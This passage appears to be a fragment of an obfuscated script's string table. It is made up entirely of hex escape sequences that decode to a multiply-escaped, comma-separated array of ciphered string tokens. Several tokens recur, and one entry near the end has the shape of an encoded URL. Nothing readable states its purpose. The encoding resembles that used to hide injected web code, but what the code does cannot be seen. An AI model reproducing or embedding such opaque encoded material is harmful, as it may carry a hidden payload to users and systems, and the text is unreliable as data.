c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c